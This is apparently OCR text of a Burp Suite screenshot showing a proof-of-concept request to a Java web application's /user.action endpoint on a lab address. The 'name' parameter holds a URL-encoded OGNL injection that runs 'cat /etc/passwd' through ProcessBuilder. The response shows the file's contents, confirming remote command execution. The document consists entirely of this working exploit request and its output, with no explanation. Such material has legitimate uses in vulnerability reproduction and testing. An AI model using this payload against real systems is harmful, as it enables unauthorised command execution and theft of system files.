 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 490
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=AF4B44F75DF2220D47A0696AC3B91A3C
14 Connection: close
15
16 name=%25%7B%23a%3D(new java.lang.ProcessBuilder(new
java.lang.String[]{"cat","/etc/passwd"})).redirectErrorStream(true).start()%2C%23b%3D%23a.
getInputStream()%2C%23c%3Dnew java.io.InputStreamReader(%23b)%2C%23d%3Dnew
java.io.BufferedReader(%23c)%2C%23e%3Dnew
char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispa
tcher.HttpServletResponse%22)%2C%23f.getWriter().println(new
java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 16 Nov 2022 02:45:25 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 50,097 bytes | 25 millis